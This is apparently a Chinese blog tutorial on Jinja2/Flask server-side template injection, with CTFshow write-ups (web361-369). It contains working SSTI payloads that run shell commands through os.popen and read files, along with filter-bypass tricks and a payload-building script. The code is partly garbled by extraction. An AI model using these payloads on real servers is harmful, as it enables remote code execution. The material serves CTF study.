本文最后更新于 2024年7月10日 上午
前言:主要讲的python的jinjia2,如果以后遇到其他相关的会继续补充。
参考文章:
1.SSTI(模板注入)漏洞(入门篇)
2.SSTI模板注入总结
3.Python模板注入(SSTI)深入学习
4.SSTI模板注入绕过(进阶篇)
5.CTFshow刷题日记-WEB-SSTI(web361-372)_ctfshow ssti 371-CSDN博客
一、基础知识 1.初步了解 SSTI就是服务器端模板注入(Server-Side Template Injection)
当使用一些框架的时候,服务端接收了用户的恶意输入以,未经处理就将其作为 Web 应用模板内容的一部分,模板引擎在进行目标编译渲染的过程中,执行了用户插入的可以破坏模板的语句,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题。其影响范围主要取决于模版引擎的复杂性。
举个简单的例子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from flask import Flask, request, render_template_ string__name__ ) return ''' <form action="/greet" method="post"> <label for="name">Enter your name:</label> <input type="text" id="name" name="name"> <input type="submit" value="Greet me"> </form> ''' @app.route('/greet', methods=['POST']) def greet(): name = request.form['name'] # 这里使用 render_template_string 存在模板注入风险 template = f"Hello, {name}!" return render_template_string(template) if __name__ == '__main__': app.run(debug=True)
2.简单判断 模板引擎其实有许多种,上面的例子只是python的一种。
可以通过简要的尝试进行初步判断类型。
二、语法 1.基础语法 在python中,主要流程是按照类->基类->子类->危险函数的流程利用ssti,首先了解一下语法。
1.__class__ 用来查看变量所属的类,格式为变量.__class__
比如字符串得到的就是<class 'str'>
2.__bases__ 以元组的形式返回类所直接继承的类。,注意是类的基类,格式为变量.__class__.__bases__
同时也可以加上数组,比如变量.__class__.__bases__[0]来获得第一个基类。
ps(base是以字符串的形式返回类的基类)
3.__mro__ 返回一个包含对象所继承的基类元组,返回解析方法调用的顺序。
4.__subclasses__() 获取类的所有子类,同时也可以在末尾加数组,指定索引值。
5.__init__ 类的初始化,返回为function。便于利用该函数调用globals。
6.__globals__ function.__globals__,用于获取function所处空间下可使用的module、方法以及所有变量。
以上是常见的一些基本语法内容
2.类的知识总结 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 __class__ 类的一个内置属性,表示实例对象的类。__base__ 类型对象的直接基类__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__ __mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。__subclasses__ () 返回这个类的子类集合,__init__ 初始化类,返回的类型是function__globals__ 使用方式是 函数名.__globals__ 获取function所处空间下可使用的module、方法以及所有变量。__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__ 里__getattribute__ () 实例、类、函数都具有的__getattribute__ 魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__ 方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。__getitem__ () 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__ ('b')__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__ 与__builtin__ 的区别就不放了,百度都有。__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__ ('os').popen('ls').read()]__str__ () 返回描写这个对象的字符串,可以理解成就是打印出来。_for flask的一个方法,可以用于得到__builtins__ ,而且url_ for.__globals__ ['__builtins__ ']含有current_app。 get_ flashed_messages flask的一个方法,可以用于得到__builtins__ ,而且url_ for.__globals__ ['__builtins__ ']含有current_app。 lipsum flask的一个方法,可以用于得到__builtins__ ,而且lipsum.__globals__ 含有os模块:{{lipsum.__globals__ ['os'].popen('ls').read()}} current_ app 应用上下文,一个全局变量。__init__ .__globals__ ['__builtins__ '].open('/proc\self\fd/3').read()__class__ .__init__ .__globals__ ['os'].popen('ls').read() }}<flask.g of 'flask_ssti '>
3.常见过滤器 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 常用的过滤器<em > </em > *kwargs):格式化字符串。比如:{{ "%s" - "%s"|format('Hello?',"Foo!") }}将输出:Helloo? - Foo! length():返回一个序列或者字典的长度; sum():返回列表内数值的和; sort():返回排序后的列表; default(value,default_value,boolean=false):如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。 length()返回字符串的长度,别名是count
对于2.3两个是直接进行转载便于自身本地的及时查找。
三、进阶知识 1.模板语法 1 2 3 4 5 6 7 {%...%}可以进行声明变量,也可以进行循环语句和条件语句##可以有和{%%}相同的效果
2.变量 标准的python语法使用点(.)外,还可以使用中括号([])来访问变量的属性。也就是
1 2 {{"" .__class__}}"" ['__classs__' ]}}
You can use a dot (.) to access attributes of a variable in addition to the standard Python getitem “subscript” syntax ([]). –官方原文
这里就是介绍了如果禁用点可以用中括号,而实际就是调用了getitem这个函数,对于取键值也可以调用这个函数
除此之外,除了调用,也可以用自带的一些办法,比如说pop
1 2 3 4 5 pop(key[,default])
也可以用list.pop("var"),建议不要使用,可能删除导致服务器崩坏。
同时也可以尝试以下两种的情况
1 2 3 4 5 dict.get(key, default=None)
调用变量的实际情况,应该如
1 2 "".__class__ __getattribute__ ("__class__ ")
如果出现了一些过滤,也可以进行简单的绕过
3.绕过 1.拼接 “cla”+”ss”
实际测试的时候,jinjia2默认"cla""ss"是等同于"class"的,所以也不必加+。
2.反转 “ssalc “[::-1]
3.ascii绕过 1 2 3 4 5 6 "{0:c}" .format (97 )print (char_a) "{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}" .format (95 , 95 , 99 , 108 , 97 , 115 , 115 , 95 , 95 )print (formatted_string)
前面的{0:c}是占位符,类比下去对应后面的内容。
4.编码绕过 1 2 3 4 5 6 7 8 9 10 11 12 print ("__class__" )print ("\x5f\x5fclass\x5f\x5f" )print ("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f" )"X19jbGFzc19f" "base64" )print (decoded_str)
5.利用chr函数 1 2 3 4 5 {% set chr =url_for.__globals__['__builtins__' ].chr %}"" [chr (95 )%2bchr(95 )%2bchr(99 )%2bchr(108 )%2bchr(97 )%2bchr(115 )%2bchr(115 )%2bchr(95 )%2bchr(95 )]}}
6.利用~拼接 1 {%set a='__cla' %}{%set b='ss__' %}{{"" [a~b]}}
7.大小写绕过 前提是只过滤大写或者小写,比如
4.过滤器 这部分内容上面都有一个表,主要跟着详细介绍一下
1.attr 用于动态访问对象的属性,即访问管道符前面的内容
常用于.和[]被过滤的情况,比如
1 2 3 ""|attr("__class__ ")__class__
返回的就是str
功能可以参考ascii的绕过,直接放案例了
1 2 "%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)=='__class__ '
3.first ,last, random 返回第一个最后一个或者随机,随机可以写脚本爆破,举个例子,如下
1 2 3 "" .__class__.__mro__|last()"" .__class__.__mro__[-1 ]
4.join 我个人认为就是用于拼接的,直接上例子,如下
1 2 3 "" [['__clas' ,'s__' ]|join] 或者 "" [('__clas' ,'s__' )|join]"" ["__class__" ]
5.select和string 顾名思义选择和转化为字符,先选择字符串的内容,再转化为字母,可以构造拼接__class__
四、靶场练习 知识点:利用链 注意因python2,3以及版本的原因,是有部分差异的
1.os._wrap_close 类popen,比如下面
1 "".__class__ .__bases__ [0 ].__subclasses__ ()[134 ].__init__ .__globals__ ['popen' ]('whoami' ).read()
2.os直接使用
3.__import__下的os
种类还有很多,可以自己多加尝试总结。
4.flask内置
1 2 3 4 5 6 7 8 9 10 11 Flask内置函数和内置对象可以通过{{self.__dict__ ._TemplateReference__context.keys()}}查看,然后可以查看一下这几个东西的类型,类可以通过__ init__方法跳到os,函数直接用__ globals__方法跳到os。(payload一下子就简洁了) {{self.__ dict__._TemplateReference__ context.keys()}}#查看内置函数 #函数:lipsum、url_ for、get_flashed_ messages#类:cycler、joiner、namespace、config、request、session __globals__ .os.popen('ls').read()}}#函数 __init__ .__globals__ .os.popen('ls').read()}}#类
5.通过getshell
1 2 3 4 5 原理就是找到含有 __builtins__ 的类,然后利用__class__ .__base__ .__subclasses__ () %}{% if c.__name__ =='catch_warnings' %}{{ c.__init__ .__globals__ ['__builtins__ '].eval("__import__ ('os').popen('whoami').read()") }}{% endif %}{% endfor %} #读写文件 {% for c in [].__class__ .__base__ .__subclasses__ () %}{% if c.__name__ =='catch_ warnings' %}{{ c.__init__ .__globals__ ['__builtins__ '].open('filename', 'r').read() }}{% endif %}{% endfor %}
1.ctfshow 361 尝试一下**?name=49**,发现是模板注入,输出是49
接着常规思路
1 ?name={{''.__class__ .__mro__ }}
继续找子类,搜索os
1 ?name={{''.__class__ .__mro__ [1].__subclasses__ ()}}
利用这里面的popen得到flag
因为每个环境使用的python库不同 所以类的排序有差异,本地并不一定是132,比如我用的3.9本地测的是134,自己找脚本跑一下就得到132了
1 ?name={{''.__class__ .__mro__ [1 ].__subclasses__ ()[132 ].__init__ .__globals__ ['popen' ]('tac /????' ).read()}}
也可以用控制块来
1 ?name={% print(url_for.__globals__ ['__builtins__' ]['eval' ]("__import__ ('os').popen('cat /flag').read()"))%}
2.ctfshow 362 正常的思路先测一下是否是模板注入
发现是正确的,然后测看看子类,也是可以进行的
但是最后发现应该把数字过滤 了,那就试试另外一种吧
1 ?name={% print(url_for.__globals__ ['__builtins__' ]['eval' ]("__import__ ('os').popen('cat /flag').read()"))%}
这种还是可以直接写出来的
另外一种解法就是通过全角数字的解法得到答案
3.ctfshow 363 这题在此基础上过滤了引号 ,由此并不能直接用上面的方法,我尝试调用os.__class__.close并且用全角符号进行绕过,并且运用request.args.来间接调用发现好像并不能执行,因此,借鉴一下得到了一种解法
1 ?name={{url_for.__globals__ [request.args.a ][request.args.b ](request.args.c).read()}}&a=os&b=popen&c=cat /flag
request.args用于获取 URL 中的查询参数如果有就返回如果没有将引发异常,这里后面的输入就可以得到答案了。
config.__str__[2]就是o可以拼接os,但是字母不够,仅仅是一种思路
此外还有一种利用chr的方式,也是可以的
1 ?name={% set chr=url_for.__globals__ .__builtins__ .chr %}{% print url_ for.__globals__ [chr(111)%2bchr(115)]%}
4.ctfshow 364 这题过滤了args ,这题可以用request.values来传参,相比之下values支持get和post,优先级的话是先get,使用方法基本一样
上payload
1 ?name={{url_for.__globals__ [request.values.a ][request.values.b ](request.values.c).read()}}&a=os&b=popen&c=cat /flag
当然这题发现好像也可以传cookies来进行
当然了也可以用lipsum来,lipsum里面有内置的os模块
payload是
1 ?name={{lipsum.__globals__ .os.popen(request.values.aaa).read()}}&aaa=cat /flag
5.ctfshow 365 这题用上面的lipsum的payload可以直接出答案
看了一下网上的wp这题是**过滤[]**,在上面的内容讲到过__getitem__,在遇到了‘和[]被禁用的时候可以使用这个函数
1 ?name={{config.__str__ ().__getitem__ (22)}}
在这一题里面22是c,可以尝试构造cat /flag,用~来拼接起来
6.ctfshow 366 这题在前面题目的基础上过滤了下划线
1 ?name={{lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.ocean)|attr(request.values.f)()}}&ocean=cat /flag&a=__globals__ &b=__getitem__ &c=os&d=popen&f=read
这里我自己有一个疑惑点,觉得getitem不是必要的,但是输入后又不正确,通过gpt询问后,给的大致原因是
第二个URL之所以能够执行,是因为它使用了 __getitem__ 这种更灵活的方式来访问全局变量,从而成功获取到 os 模块,并最终执行了命令。而第一个URL中直接使用 attr 的方式可能会因为解析问题而失败。我的理解是并不能直接有效的访问到os这个模块
由于只是检测name里面的传参,其实也可以精简一点用cookie来传参
PS(我认为这里换values,进行post传参也是一种方法,但是方法不成立orz)
7.ctfshow 367 这题过滤os
直接用上面的payload直接可以过,看wp有一种是用get的方法
1 ?name={{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()}}&a=__globals__ &b=os&c=cat /flag
366的payload使用多个 attr 需要模板引擎逐步解析并执行每个步骤,在某些情况下可能出现解析和执行顺序问题,导致无法正确执行 read。
这一题的payload链式调用方式更简单,直接执行一系列方法调用,容易通过模板引擎解析并执行
至于我想的问题?上面的为什么后面不能直接调用read()
每一步 attr 调用之间是独立的,模板引擎会分别解析和执行每个 attr,这样导致在调用 os.popen("cat /flag") 后,结果没有直接传递给 attr(request.values.f)()。因此,模板引擎可能在 attr 调用之间无法正确链接上下文,导致 read 无法直接执行。
这是两者payload的区别,也是记录一下方便回顾。
8.ctfshow 368 1 测试了一下,这题禁用前双花括号,可以利用{%...%},利用{%print %}打印出来
1 ?name={%print(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).read()%}&a=__globals__ &b=os&c=cat /flag
9.ctfshow 369 这题禁用了request ,就比较麻烦了

由于下划线被禁用了,不能使用getitem,看了师傅的wp,可以参照365部分的知识点,利用config里面string就行拼接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requests"f44b83e7-b564-400c-a10a-7dfd8acc96d3.challenge.ctf.show/?name={{% print (config|string|list).pop({}).lower() %}}" "cat /flag" "" for j in payload:for i in range (0 , 1000 ):format (i))"<h3>" )4 :location+5 ]if word == j.lower():print ("(config|string|list).pop(%d).lower() == %s" % (i, j))"(config|string|list).pop(%d).lower()~" % (i)break print (result[:-1 ])
简要的payload就是
1 ?name={%print (lipsum|attr(a)).get(b).popen(c).read()%}
其中的abc,分别是__globals__,os,cat /flag,带入构成payload
还有一种替换字符的没怎么看懂就不写了
后面的三题没怎么看懂wp,orz,大题就是利用dict构造得到数字,然后利用得到最后拼接的意思,这次就先写到这里了。
五、刷题有感 这里放一下刷题遇到的姿势
unicode绕过 适用于禁用了一些常规的还把.给禁用的,配合attr|有奇效
例题:安洵杯 2020Normal SSTI